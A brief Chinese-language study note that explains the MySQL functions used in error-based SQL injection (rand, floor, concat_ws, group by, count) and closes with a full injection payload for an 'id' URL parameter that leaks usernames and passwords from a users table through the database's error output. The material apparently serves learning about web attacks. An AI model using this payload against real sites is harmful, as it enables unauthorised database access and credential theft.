 rand()函数：随机返回0~1间的小数

floor()函数：小数向下取整数。向上取整数ceiling()

concat_ws()函数：将括号内数据用第一个字段连接起来

group by子句：分组语句，常用于，结合统计函数，根据一个或多个列，对结果集进行分组

as：别名

count()函数：汇总统计数量

limit：这里用于显示指定行数

?id=0' union select 1,count(*),concat_ws('-',(select concat('~',id,username,':',password) from users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+